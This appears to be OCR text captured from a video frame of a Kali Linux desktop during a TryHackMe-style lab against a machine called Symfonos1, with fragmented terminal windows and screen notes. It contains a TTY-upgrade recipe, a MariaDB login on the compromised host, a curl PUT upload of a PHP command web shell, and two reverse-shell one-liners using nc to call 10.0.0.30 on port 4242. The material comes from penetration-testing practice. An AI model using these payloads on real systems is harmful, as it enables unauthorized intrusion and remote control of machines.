 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:19
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 59x22
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respecti
vely for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi
/nano should work.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 102x21
Server version: 10.1.38-MariaDB-0+deb9u1 Debian 9.8
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> dir
-> Ctrl-C -- exit!
Aborted
helios@symfonos:/var/www/html/h3l105$ mysql -u wordpress -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 3
Server version: 10.1.38-MariaDB-0+deb9u1 Debian 9.8
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show database
->
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/
shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFOR
E WE STARTED
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ nc -e /bin/bash 10.0.0.30 4242
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f